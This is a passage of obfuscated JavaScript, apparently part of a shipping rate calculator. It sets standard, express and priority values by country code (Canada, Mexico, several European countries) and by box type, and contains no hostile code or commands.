1),_0x157df4[_0x423660(0xd92)](setPRI,0x143e+-0x684+0xd65*-0x1));_0x157df4[_0x423660(0x1950)](boxtype,'B')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x3d0+-0xbad+-0x2*-0x7df),_0x157df4[_0x423660(0x17ed)](setPRI,0x1a4b+0x20b*0x5+0x6*-0x605));_0x157df4[_0x423660(0x16c1)](boxtype,'C')&&(_0x157df4[_0x423660(0x710)](setEXP,0x30*0x56+-0x12df*-0x1+-0x22be),_0x157df4[_0x423660(0xf7b)](setPRI,-0xa69+-0x25cb+0x3098));_0x157df4[_0x423660(0x18d)](boxtype,'G')&&(_0x157df4[_0x423660(0x250)](setEXP,0x4*0x961+-0x2679*0x1+0x136),_0x157df4[_0x423660(0x1063)](setPRI,0x21e3+-0x8*0x403+0x1*-0x167));_0x157df4[_0x423660(0x55c)](boxtype,'D')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x77*0x2b+0x27*0xbf+-0x30c1),_0x157df4[_0x423660(0x710)](setPRI,-0x1*0x159d+-0x1*0x229d+0x38d0));_0x157df4[_0x423660(0x1ac1)](boxtype,'I')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1455+0x1b*-0x17+0x1*0x1717),_0x157df4[_0x423660(0x1b08)](setPRI,0x1fce+0x2595+-0x39*0x135));_0x157df4[_0x423660(0x359)](boxtype,'E')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x3f5+0x18ff+0x1c77*-0x1),_0x157df4[_0x423660(0x14b9)](setPRI,0x5*-0x3e3+0x1*0x212d+-0x685*0x2));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1db2+0x220c+-0x3dd),_0x157df4[_0x423660(0xfb5)](setPRI,0xbfc+0xb3*-0x2+-0x9e2));_0x157df4[_0x423660(0x2b6)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x1094*-0x2+-0x1*0xaa2+-0x1*-0x2cf6),_0x157df4[_0x423660(0x193c)](setPRI,-0x930*-0x1+0x770*-0x2+-0x1*-0x740));_0x157df4[_0x423660(0xaae)](boxtype,'P')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x2*-0xc8a+0x1*-0x1a07+0x19d6*0x2),_0x157df4[_0x423660(0x7f7)](setPRI,-0x8f7+0x1e5f+-0x146e));_0x157df4[_0x423660(0x5d2)](boxtype,'Q')&&(_0x157df4[_0x423660(0x283)](setEXP,0x3b*0x5d+0x4cb*-0x8+-0x8*-0x233),_0x157df4[_0x423660(0xf84)](setPRI,0x1be0+0x2*-0x861+-0xa56));_0x157df4[_0x423660(0xe46)](boxtype,'H')&&(_0x157df4[_0x423660(0xf7b)](setEXP,-0x360+0xea3+-0x1*0xa7b),_0x157df4[_0x423660(0x1b08)](setPRI,0x5f4+-0x9*-0x2e8+-0x1ebe));_0x157df4[_0x423660(0x7bc)](boxtype,'X')&&(_0x157df4[_0x423660(0x340)](setEXP,-0xa3*0x3b+-0x17b7+-0x10*-0x3fa),_0x157df4[_0x423660(0x1063)](setPRI,0xa*-0x189+-0xcbf+0x1f6b));_0x157df4[_0x423660(0x1263)](boxtype,'A')&&(_0x157df4[_0x423660(0x18a5)](setEXP,0x1cfe*0x1+0xbe0+-0x27b2),_0x157df4[_0x423660(0x1337)](setPRI,0x13*0xa4+-0x167*0x4+0x2*-0x299));_0x157df4[_0x423660(0x160c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x44e)](setEXP,-0xf77+-0x1402+-0x1*-0x24d7),_0x157df4[_0x423660(0x250)](setPRI,-0x2284+0x5*0x2e3+0x1609*0x1));_0x157df4[_0x423660(0x1417)](boxtype,'M')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x3*-0x81a+0x9*-0x83+0x1*0x1d4d),_0x157df4[_0x423660(0x17bb)](setPRI,0x80f*-0x1+0x5*-0x202+-0x12aa*-0x1));_0x157df4[_0x423660(0x1417)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x3fd+0x8*-0x141+0x660),_0x157df4[_0x423660(0x1478)](setPRI,0x5b+-0x118b+0x1194));_0x157df4[_0x423660(0x2b6)](boxtype,'A2')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1d14+0x1ea2+-0x1da9*0x2),_0x157df4[_0x423660(0x1be7)](setPRI,0x1b82+-0x2400+-0x3*-0x305));_0x157df4[_0x423660(0x661)](boxtype,'A3')&&(_0x157df4[_0x423660(0x18d9)](setEXP,0x508+0x16*0x1a4+-0x28cb),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x232c+0xc3a*0x2+-0x58e*-0x2));_0x157df4[_0x423660(0xa20)](boxtype,'A4')&&(_0x157df4[_0x423660(0x693)](setEXP,-0x3*0x4af+0x1fb2+-0x18*0xb7),_0x157df4[_0x423660(0x1c9f)](setPRI,-0x1*0x12d6+0x1037*-0x1+0x23c1));_0x157df4[_0x423660(0xef2)](boxtype,'A5')&&(_0x157df4[_0x423660(0x165)](setEXP,0x375*0x2+-0x8b9+0x153*0x2),_0x157df4[_0x423660(0x115e)](setPRI,-0x1b1e+0x9fb+0x1*0x121d));_0x157df4[_0x423660(0x1a2b)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*-0x251+-0xa89+-0x14*-0xac),_0x157df4[_0x423660(0x69f)](setPRI,-0x2f*0xc7+0x200b*0x1+0x1*0x537));_0x157df4[_0x423660(0x1b15)](boxtype,'A7')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1883+0x1b*-0xd6+-0x1*0x129),_0x157df4[_0x423660(0x15cf)](setPRI,0x2*-0xb02+0x168b+0x6e));_0x157df4[_0x423660(0x1b15)](boxtype,'A8')&&(_0x157df4[_0x423660(0xf7b)](setEXP,0xe*-0x274+0x3*-0xe9+0x260d),_0x157df4[_0x423660(0xf7b)](setPRI,-0x2383+0x1*-0x7e1+-0x7*-0x65d));_0x157df4[_0x423660(0x16c1)](boxtype,'')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x335+0x21db+-0x231c),_0x157df4[_0x423660(0x1c76)](setPRI,0xdbc+0x1*0x1975+-0x24d9));break;case'CA':_0x157df4[_0x423660(0x17fb)](setSTD,[-0x21f9+-0x26d9+0x48f5*0x1,0x15ca+0x1e4f+-0x33f6,0xd02+0x6c5*0x1+-0x1390,0xc*0xdd+0x1e50+-0x286b,0x1fed+-0x1a24+0x26*-0x25,-0x1*0x120b+0x1199+0xc7,-0x2391+-0x52b+0x291b,-0x2b2+0x1057+-0xd3c,-0x17*0x9d+-0x8a*-0x5+0xbdc,-0x14b+-0x2007+-0x21cf*-0x1,0x1*-0x11+-0x27*0x3f+0xa31,0xe13*0x2+-0x981+-0x1214,0x1c59+0x1*0x2c1+0x25*-0xd3,0x1*-0x655+-0x1127*0x1+-0x1*-0x1821,-0x1be3+-0x1*0xaf4+0x2786,-0x2017*0x1+-0x1*0xcd1+0x2da1,0x24c7*-0x1+0xb9*0x3+0x5*0x713,0x246d+-0x19*0x1d+-0x1*0x20cb,0x1f3a+-0xc08+0xc*-0x188,0x261+-0x2000+0x1e7b,-0xd27*-0x1+-0x2650+0x1a0f,0x1c*0xbb+-0x17fe+0x6*0xbf,0x1*-0xdff+-0x5*-0x794+-0x16eb,0x1f5d+0x10ed+-0x2f46,0x161d+0x1249+-0x8*0x4eb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4a0)](setEXP,0x27*-0x5b+0x2c*-0x61+0x1ebb*0x1),_0x157df4[_0x423660(0x12df)](setPRI,-0x1*0x1cad+0x1a0d+0x2f5*0x1,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1ac1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x382)](setEXP,0xc39+-0xd47*0x1+0x140),_0x157df4[_0x423660(0x19df)](setPRI,-0x1*0x20e6+-0x7*0x4a1+0x41a2));_0x157df4[_0x423660(0x1a63)](boxtype,'T6')&&(_0x157df4[_0x423660(0x283)](setEXP,-0x1771+0x1be5+-0x41f),_0x157df4[_0x423660(0x19df)](setPRI,0x3*0x629+-0x2588+0x1371));_0x157df4[_0x423660(0xf87)](boxtype,'F4')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x13e1+0x94d*0x1+-0x1cfc),_0x157df4[_0x423660(0x19df)](setPRI,-0xc60+0x9c3+-0xd*-0x3a));_0x157df4[_0x423660(0x128c)](boxtype,'F5')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1f*-0x123+0x61*-0x4c+-0x57*-0xbd),_0x157df4[_0x423660(0xb07)](setPRI,0xdd6+-0x2*0x59a+-0x24d));_0x157df4[_0x423660(0xa29)](boxtype,'L')&&(_0x157df4[_0x423660(0x7f7)](setEXP,-0x9*0x115+0x5*-0x6f1+0x2ca4),_0x157df4[_0x423660(0x1324)](setPRI,-0x60d+0x2626+-0x1fc4));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1ce1)](setEXP,-0x1*0x4e2+0x1*-0x491+-0x26d*-0x4),_0x157df4[_0x423660(0x1c9f)](setPRI,0xd*0xde+0x1a0e+0x8*-0x49e));_0x157df4[_0x423660(0xf87)](boxtype,'C')&&(_0x157df4[_0x423660(0x172f)](setEXP,0x3*-0x45f+0x1f07+-0x11a9),_0x157df4[_0x423660(0x51a)](setPRI,0x7*-0x1b7+-0xe1b+0x1a80));_0x157df4[_0x423660(0x24e)](boxtype,'G')&&(_0x157df4[_0x423660(0x17bb)](setEXP,-0x11b*-0x3+-0x4a7*0x2+0x63e),_0x157df4[_0x423660(0x1aa5)](setPRI,-0xb33+0x23a3+-0x180c));_0x157df4[_0x423660(0x6a3)](boxtype,'D')&&(_0x157df4[_0x423660(0x173b)](setEXP,0x12a6+0x167*-0x2+-0x13*0xd1),_0x157df4[_0x423660(0x16ae)](setPRI,0x17a+-0x13*0x101+0x5f*0x31));_0x157df4[_0x423660(0xf87)](boxtype,'I')&&(_0x157df4[_0x423660(0x14ba)](setEXP,0x1*-0x650+0xbc1+0x28e*-0x2),_0x157df4[_0x423660(0x1aa5)](setPRI,0x222d+0x2177*-0x1+0x1*-0x20));_0x157df4[_0x423660(0xccd)](boxtype,'E')&&(_0x157df4[_0x423660(0xf84)](setEXP,0xa80+-0x180e*0x1+0x1*0xe0b),_0x157df4[_0x423660(0xb07)](setPRI,0xe*-0xc7+0x1a*0xc+-0x2*-0x52f));_0x157df4[_0x423660(0x334)](boxtype,'K')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0xe96+0x1a*-0xb6+-0x218f*-0x1),_0x157df4[_0x423660(0xd83)](setPRI,0x5b*0x49+-0x64d+0xc2*-0x19));_0x157df4[_0x423660(0x1417)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x2*0x6b9+-0xf24+-0x2*-0x16f),_0x157df4[_0x423660(0x1df)](setPRI,-0xca5+-0x14bb+0x45e*0x8));_0x157df4[_0x423660(0xf87)](boxtype,'P')&&(_0x157df4[_0x423660(0xa83)](setEXP,0xa25+-0x103f*-0x2+-0x2*0x1509),_0x157df4[_0x423660(0xfb5)](setPRI,0xcbf*-0x1+0x1527+-0x76e));_0x157df4[_0x423660(0x1417)](boxtype,'Q')&&(_0x157df4[_0x423660(0x693)](setEXP,0x71*0x47+0x2*-0xee0+0xe8*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x6a8+-0x9e*-0x13+0x2*-0x8cd));_0x157df4[_0x423660(0x1c14)](boxtype,'H')&&(_0x157df4[_0x423660(0xc3c)](setEXP,0x3*-0x704+-0xb+-0x1*-0x15df),_0x157df4[_0x423660(0x29e)](setPRI,0x1*0x6f1+-0x22c4+0x2f*0x9f));_0x157df4[_0x423660(0xe9d)](boxtype,'X')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1*-0x30e+0x1*0x7bb+-0x255),_0x157df4[_0x423660(0x7e3)](setPRI,0x1b51+-0x79+-0x1786));_0x157df4[_0x423660(0x55c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x340)](setEXP,-0x3eb+-0x129a+0x17e3),_0x157df4[_0x423660(0x69f)](setPRI,0x33d*0x2+-0x28*0x79+-0x7*-0x20e));_0x157df4[_0x423660(0xef2)](boxtype,'M')&&(_0x157df4[_0x423660(0x10c2)](setEXP,-0x263*0x4+0x24a7+-0x1ab7),_0x157df4[_0x423660(0x82b)](setPRI,0x1a0*0x11+0x115f*0x2+-0x3dcd));_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&(_0x157df4[_0x423660(0x382)](setEXP,-0x2e5+0x20a*0x1+0x130),_0x157df4[_0x423660(0x582)](setPRI,0x25cc*0x1+-0x4c0*-0x3+-0x33a8));_0x157df4[_0x423660(0x1bae)](boxtype,'A2')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x2dd+0xc88+-0x947),_0x157df4[_0x423660(0xc7b)](setPRI,0xfe3+-0xbda+-0x378));_0x157df4[_0x423660(0xcf0)](boxtype,'A3')&&(_0x157df4[_0x423660(0x250)](setEXP,0x12bc+0x525*0x3+-0x21d6),_0x157df4[_0x423660(0x1459)](setPRI,0x1eaf+0x2*-0x8bf+-0x71*0x1d));_0x157df4[_0x423660(0x90a)](boxtype,'A4')&&(_0x157df4[_0x423660(0x14eb)](setEXP,0x1*-0x557+0xf97+-0x3*0x341),_0x157df4[_0x423660(0x1a2e)](setPRI,0x24b5*0x1+0x7d2+-0x1*0x2bd3));_0x157df4[_0x423660(0xf87)](boxtype,'A5')&&(_0x157df4[_0x423660(0x29e)](setEXP,0xe4*0x14+-0x1*-0x905+-0x19fe),_0x157df4[_0x423660(0x1b08)](setPRI,-0x6bb*-0x5+-0x1952+0x1*-0x75b));_0x157df4[_0x423660(0xf46)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b35)](setEXP,-0x251*-0x2+-0xf09*0x1+0xafd),_0x157df4[_0x423660(0x30d)](setPRI,-0x6f*0x8+-0x9*-0x1e9+-0x6*0x229));_0x157df4[_0x423660(0x1c4c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1225)](setEXP,0x16cb+-0x1b1*0x14+0xbd1),_0x157df4[_0x423660(0x1a65)](setPRI,-0xa01*0x2+0x2555+-0x104a));_0x157df4[_0x423660(0xfdd)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1338)](setEXP,-0x1*-0xd5b+0x14c9+-0x212a),_0x157df4[_0x423660(0xaf6)](setPRI,-0x1dc0+0x51b+0x19d1));_0x157df4[_0x423660(0x24e)](boxtype,'')&&(_0x157df4[_0x423660(0x69f)](setEXP,-0x1*0x5d4+-0x6af*0x4+0x2284),_0x157df4[_0x423660(0x1ce1)](setPRI,0x1*-0x14a2+0x3*-0x36d+0x2141));break;case'MX':_0x157df4[_0x423660(0x156)](setSTD,[-0x19b*-0x16+0xd7d*0x2+-0x3e1a,0x39*0xd+-0x22b6+0x2012,-0x1*0xc3e+0x1c02+0x11*-0xe9,-0x1*-0x220d+0x1fcf+-0x4187,0x997*-0x4+-0xb52+-0xd*-0x3da,-0x145f+0x4*-0x3b3+-0x1*-0x239e,-0x1ce*-0xa+0xb5a+-0x1ce9,-0xc41+0xbc9+0x14*0xd,0x21f8+0x182f+-0x3991*0x1,-0x3*-0x322+0x111f*-0x1+0x859,-0x11ab*-0x2+0xd5b+-0x2*0x1801,-0x467*0x2+-0x633+-0x7a*-0x21,0x1685+-0x251c+0xf5f,-0x1aea+0x1de8+0x1*-0x22c,0x1*0x1e8f+0x2459+-0x4207,-0x1fbb*0x1+0x1750+-0x2*-0x4ab,0xbd*0x2f+-0x2*0x12c9+0x3*0x145,-0x2162*0x1+-0x1438+0x3694,0x31*-0x3e+0xfc7+0x2e*-0x10,0x1*-0xa34+0x1*-0x19df+0x253f,0x1d96+-0x1e9f+0x267,-0xc*0x22c+0xbb*0x2d+0xc7*-0x7,-0x1b17+0x78+0x25*0xc3,0x1506+0xecc*-0x2+0xa22,-0x1*0x235d+-0x2d*0xc3+0x4766],_0x568fe1,_0x157df4[_0x423660(0x2cf)]),_0x157df4[_0x423660(0x1c46)](setEXP,0x2*-0x1335+0x5a*0x23+0x1a6c,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x6e4)](setPRI,0xe9+-0xa63*0x1+0x9de,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1c4c)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x1*0x1c7+-0x12ae+0x71*0x27),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*-0xd3d+-0x1302+0x1*-0x714));_0x157df4[_0x423660(0xd09)](boxtype,'T6')&&(_0x157df4[_0x423660(0x340)](setEXP,0x3*0xaf9+-0x10ac+-0xfdb),_0x157df4[_0x423660(0x164e)](setPRI,0x1*0x2011+-0xdb3+-0x11e1));_0x157df4[_0x423660(0x416)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1337)](setEXP,0x211+0x49*0x5f+-0xd*0x238),_0x157df4[_0x423660(0xf67)](setPRI,-0x29b+-0x1bda+-0x95*-0x35));_0x157df4[_0x423660(0x1a7a)](boxtype,'F5')&&(_0x157df4[_0x423660(0x2f0)](setEXP,-0xd6*-0x16+0xc94+-0xc*0x28e),_0x157df4[_0x423660(0x172f)](setPRI,-0x11a7+-0x655+0x186*0x10));_0x157df4[_0x423660(0x197a)](boxtype,'L')&&(_0x157df4[_0x423660(0xaf6)](setEXP,-0x152e+-0x1*0x2703+-0x142b*-0x3),_0x157df4[_0x423660(0xcdf)](setPRI,0x334+-0x1*-0xae1+-0xdb1));_0x157df4[_0x423660(0x2b6)](boxtype,'B')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x2*0x8b7+-0x4*-0x10c+-0xaa2*0x2),_0x157df4[_0x423660(0x1c76)](setPRI,-0x212a+0x4b1*-0x8+0x472f));_0x157df4[_0x423660(0xa23)](boxtype,'C')&&(_0x157df4[_0x423660(0x7c1)](setEXP,-0x1ca+0x2259*-0x1+-0x1*-0x247d),_0x157df4[_0x423660(0x468)](setPRI,-0x9*-0x424+0x135*0x4+-0x299b));_0x157df4[_0x423660(0x3ff)](boxtype,'G')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x2337+-0xa17+-0x18c6),_0x157df4[_0x423660(0x2c4)](setPRI,-0x3f*-0x65+0x19a6+-0x3204));_0x157df4[_0x423660(0x15f)](boxtype,'D')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0x1*0x5a3+-0x2*-0xf83+-0x242c),_0x157df4[_0x423660(0x1b3f)](setPRI,0x2596+0x10f*0x15+0x3b*-0x101));_0x157df4[_0x423660(0x1a6b)](boxtype,'I')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x1a3d*0x1+-0x1fb1+-0x27*-0x27),_0x157df4[_0x423660(0xd12)](setPRI,-0x565*-0x1+-0x55d*0x7+0x82f*0x4));_0x157df4[_0x423660(0x1950)](boxtype,'E')&&(_0x157df4[_0x423660(0x382)](setEXP,0xb38+0x1b70+-0x2603),_0x157df4[_0x423660(0x1560)](setPRI,0x2a9*-0x3+0xa86*0x3+-0x1*0x16cf));_0x157df4[_0x423660(0x3ff)](boxtype,'K')&&(_0x157df4[_0x423660(0x29e)](setEXP,0x8*-0x10c+0x2e3*-0x1+0x1fc*0x6),_0x157df4[_0x423660(0x1786)](setPRI,0x1021+0xbf*-0x2f+0x13b8));_0x157df4[_0x423660(0x6c1)](boxtype,'N')&&(_0x157df4[_0x423660(0xaf6)](setEXP,0x100*-0x25+0x1177+0x14e7),_0x157df4[_0x423660(0xf84)](setPRI,-0x17f*-0xf+0x955*0x3+-0x2e*0x110));_0x157df4[_0x423660(0x155f)](boxtype,'P')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x29f*-0x4+0x1852+-0x367*0xa),_0x157df4[_0x423660(0x565)](setPRI,0x15f7*0x1+0x2495+-0x3992));_0x157df4[_0x423660(0x55c)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1786)](setEXP,0x22c+-0x3*0x8f6+-0x4*-0x66c),_0x157df4[_0x423660(0x1c76)](setPRI,0x6d0+0x7*-0x3fd+0x1*0x1679));_0x157df4[_0x423660(0x3ff)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x13a*-0xf+-0xed2+0x224b*0x1),_0x157df4[_0x423660(0x170a)](setPRI,0x24fa+-0x2514+0x178));_0x157df4[_0x423660(0x10d2)](boxtype,'X')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0x1cb6+-0x18d6+0x1*0x3848),_0x157df4[_0x423660(0x1b3f)](setPRI,0x233f*0x1+0x1*0x22+-0x200f));_0x157df4[_0x423660(0x6a3)](boxtype,'Y')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x22c*-0x4+0x170*-0x2+-0x472*0x1),_0x157df4[_0x423660(0x1b3f)](setPRI,-0x2*0x85+0x5*-0x7b1+-0x29d7*-0x1));_0x157df4[_0x423660(0x1b15)](boxtype,'M')&&(_0x157df4[_0x423660(0x14b9)](setEXP,-0x878+-0x2404+-0x18d*-0x1d),_0x157df4[_0x423660(0xd92)](setPRI,-0x3b*-0x43+0x9d5+-0xa*0x273));_0x157df4[_0x423660(0xc04)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0xb1*-0x14+-0x1c69+0x2*0x78e),_0x157df4[_0x423660(0x1208)](setPRI,-0x3*-0x1c3+-0xb*0xd6+0x2b*0x1b));_0x157df4[_0x423660(0xa23)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x708+-0x107*-0x1a+0xe*-0x25f),_0x157df4[_0x423660(0xd3a)](setPRI,0x57a+0x21ec+0x1*-0x269e));_0x157df4[_0x423660(0x6a3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x114d+0xc25*0x1+-0x1*-0x5af),_0x157df4[_0x423660(0x7c1)](setPRI,0x2a*-0x74+0x12e*0x1f+-0x10ea));_0x157df4[_0x423660(0x1483)](boxtype,'A4')&&(_0x157df4[_0x423660(0x524)](setEXP,0x3*-0xa7b+-0x246a+0x11b*0x3e),_0x157df4[_0x423660(0x1865)](setPRI,0x1*0x6e+0x23d8+-0x237e));_0x157df4[_0x423660(0x359)](boxtype,'A5')&&(_0x157df4[_0x423660(0xbb5)](setEXP,0x517*0x1+-0x1*0x1edd+0x1*0x1ae3),_0x157df4[_0x423660(0x2f0)](setPRI,-0x188b+0x163d+0x370));_0x157df4[_0x423660(0x155)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1a2e)](setEXP,0x3bf*-0x7+0xcd6+-0x1*-0xe35),_0x157df4[_0x423660(0x1459)](setPRI,-0xd*0x121+0x256+0xd51));_0x157df4[_0x423660(0x7bc)](boxtype,'A7')&&(_0x157df4[_0x423660(0xbe0)](setEXP,-0x1cc2+0x1fae+-0x1d9),_0x157df4[_0x423660(0x1b69)](setPRI,0x1331*-0x1+0x2414*0x1+0xfc1*-0x1));_0x157df4[_0x423660(0x153a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x17ed)](setEXP,0x2*-0xbbb+-0xd*0x19b+0xf2b*0x3),_0x157df4[_0x423660(0x1cf9)](setPRI,0x23f3+-0x1d02*0x1+-0x593));_0x157df4[_0x423660(0xacf)](boxtype,'')&&(_0x157df4[_0x423660(0x1459)](setEXP,0x50b*-0x5+0x1d37+-0x83*0x4),_0x157df4[_0x423660(0x923)](setPRI,-0xe*0x1b5+-0x260+0x1c9e));break;case'GB':case'IE':case'FR':case'IT':case'DE':case'AT':case'BE':case'CH':case'LI':case'DK':case'FI':case'NL':case'PL':case'CZ':case'NO':case'SE':_0x157df4[_0x423660(0x306)](setSTD,[0x916*-0x4+-0x1998+0x1*0x3e09,0x1a1b+0x3e*-0x8a+0x774,0x2517+0x15a1+-0x3a7c*0x1,-0x1*0xe39+-0x1090+0x1f14,-0x104+-0xc6*0x1d+0x1*0x17e5,0x7*-0x250+0x2*-0x27c+0x15a5*0x1,0x1f4+-0x1c97*-0x1+-0x1dfa,-0x11ac+-0x114+0x135b,0x1*0x1d9+0x1aa7*-0x1+-0x2*-0xcbc,-0xd*-0xbb+-0x171f+0x1*0xe59,0xb62+0x11b5*0x1+-0x1c4f,0xb37+0x23b1+-0x2e16,-0x3*-0x423+0xac*0x2b+0x143b*-0x2,-0xa5*-0x23+0x1f99+-0x3547,0x157a*0x1+0x777*-0x3+0x5e*0x5,0x71*-0x2b+0x1370+0x80,0x17e3+0x1886+-0x33*0xee,-0x1*-0x119c+-0x269c+0x1609,0xf*0x14e+-0x1*0xd7d+-0x2*0x281,-0x2486+-0x358*0x7+0x4*0xf44,0xb*0x119+0x1*0x9c7+-0x14ae,-0x1556+-0x1a86+-0x3121*-0x1,0xd3*0x12+-0xd3*0x7+-0x3*0x291,-0x1*-0x207e+0x851*0x4+-0x4064,-0xb87+-0x3e*-0x92+-0x165e],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x18ed)](setEXP,0x79*-0x45+0x1d3*-0x6+0x2bc6,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x544)](setPRI,0x7*-0x56+-0x23e+0x90*0x9,_0x157df4[_0x423660(0x40b)]);_0x157df4[_0x423660(0x6f3)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1a4e)](setEXP,-0x13d8+-0x12*-0x173+-0x607),_0x157df4[_0x423660(0xfb5)](setPRI,-0x18*-0x35+0x9*-0x13d+0x6a5));_0x157df4[_0x423660(0x10de)](boxtype,'T6')&&(_0x157df4[_0x423660(0x191f)](setEXP,0x4*-0x79d+-0x2492+0x433d),_0x157df4[_0x423660(0x340)](setPRI,-0x1*0x19f4+-0x1b1c*0x1+0x3588));_0x157df4[_0x423660(0x2b6)](boxtype,'F4')&&(_0x157df4[_0x423660(0x9fe)](setEXP,0x3a8+-0xca8+0x937*0x1),_0x157df4[_0x423660(0x10c2)](setPRI,-0x1009*-0x1+0x40f+-0x1*0x13a0));_0x157df4[_0x423660(0xb0c)](boxtype,'F5')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x2280+0xb73+0x4*-0xb6f),_0x157df4[_0x423660(0x152f)](setPRI,0x99f+-0x47*0x89+-0x2*-0xe6c));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x1922)](setEXP,-0x5c0+-0x184*0x14+0x2447*0x1),_0x157df4[_0x423660(0x17bb)](setPRI,0x3*0x48d+0x1*0x21ac+-0x95f*0x5));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1922)](setEXP,0x1a75+0x1843+-0x3281),_0x157df4[_0x423660(0xc35)](setPRI,-0x2d*0x74+-0x1*0x1c6d+0x155*0x25));_0x157df4[_0x423660(0x1475)](boxtype,'C')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x73*0x12+-0x1049+-0x2ce*-0x3),_0x157df4[_0x423660(0x1077)](setPRI,-0x971*-0x2+0x291*-0x9+0x4af));_0x157df4[_0x423660(0xa23)](boxtype,'G')&&(_0x157df4[_0x423660(0x174e)](setEXP,0x1*-0x24ed+-0x9*0x63+0x289f),_0x157df4[_0x423660(0xd83)](setPRI,-0xb*-0x17d+-0x33*0x29+-0x7bc));_0x157df4[_0x423660(0xcc6)](boxtype,'D')&&(_0x157df4[_0x423660(0x4e9)](setEXP,0x5a*0x3d+0x1*0x139f+-0x28c1),_0x157df4[_0x423660(0x106b)](setPRI,0x11e*0x3+-0x212a+-0x1*-0x1e84));_0x157df4[_0x423660(0x6a3)](boxtype,'I')&&(_0x157df4[_0x423660(0x16ae)](setEXP,-0x33f*-0x5+-0xdd1+0x21a*-0x1),_0x157df4[_0x423660(0xa9e)](setPRI,-0x740+0x1dd1+-0x15dd));_0x157df4[_0x423660(0x114f)](boxtype,'E')&&(_0x157df4[_0x423660(0x1b69)](setEXP,-0x1*0xe66+0x1*0x1cb1+0xdf1*-0x1),_0x157df4[_0x423660(0x1c7)](setPRI,-0xfb5+-0x742+-0x17bf*-0x1));_0x157df4[_0x423660(0x89f)](boxtype,'K')&&(_0x157df4[_0x423660(0x1675)](setEXP,0xd5c+0x24da+-0x31dc),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x22d*0x4+0x6*-0xf1+0xf22));_0x157df4[_0x423660(0x416)](boxtype,'N')&&(_0x157df4[_0x423660(0x14ab)](setEXP,-0x43*-0x58+-0xfb5+-0x21c*0x3),_0x157df4[_0x423660(0x382)](setPRI,0x3*0x165+-0x13b2*-0x1+0xc5*-0x1d));_0x157df4[_0x423660(0xb0c)](boxtype,'P')&&(_0x157df4[_0x423660(0x995)](setEXP,0x271+0x363+-0x56b*0x1),_0x157df4[_0x423660(0x164e)](setPRI,-0x39*-0x15+-0xacf+0x2*0x38e));_0x157df4[_0x423660(0x1929)](boxtype,'Q')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x1e2+0x396+0x1*-0x11e),_0x157df4[_0x423660(0xfb5)](setPRI,0x3*-0x3a3+0x3*0xb14+0x5*-0x44f));_0x157df4[_0x423660(0x75c)](boxtype,'H')&&(_0x157df4[_0x423660(0x1ccc)](setEXP,0x23eb+-0x1088+-0x12b9),_0x157df4[_0x423660(0x14ab)](setPRI,-0x1340+0x709*0x3+-0xe1));_0x157df4[_0x423660(0x18af)](boxtype,'X')&&(_0x157df4[_0x423660(0x178e)](setEXP,-0x406+0x75e+-0x100),_0x157df4[_0x423660(0x635)](setPRI,-0xb72*-0x1+-0x176b+0xf19));_0x157df4[_0x423660(0xe9d)](boxtype,'Y'